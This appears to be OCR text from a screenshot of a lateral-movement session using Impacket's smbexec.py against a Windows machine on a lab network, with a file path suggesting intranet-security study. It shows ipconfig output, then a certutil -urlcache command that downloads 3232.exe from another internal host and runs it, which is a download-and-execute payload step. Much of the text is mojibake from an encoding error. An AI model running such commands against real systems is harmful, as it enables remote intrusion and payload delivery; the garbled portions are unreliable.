 Windows IP ����
�� �������� Ethernet0:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::51dd:748a:bc36:50ac%12
IPv4 . . . . . . . . . . . . : 192.168.3.32
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
���������� isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
. . . . . . . . . . . . . :
DNS ��� . . . . . . . :
C:\Windows\system32>certutil -urlcache -split -f http://192.168.3.31/3232.exe c:/3232.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
048400
CertUtil: -URLCache
C:\Windows\system32>C:\3232.exe
[-] SMB SessionError: code: 0xc0000043 - STATUS_SHARING_VIOLATION - A file cannot be opened because the share access fla
gs are incompatible.
F:\内网安全\横向移动\impacket-0.12.0\examples>